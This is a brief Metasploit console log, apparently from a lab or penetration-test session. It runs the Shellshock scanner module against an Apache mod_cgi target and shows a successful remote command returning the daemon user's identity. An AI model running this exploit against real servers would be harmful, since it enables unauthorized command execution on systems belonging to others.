 msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > run
[+] uid=1(daemon) gid=1(daemon) groups=1(daemon)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) >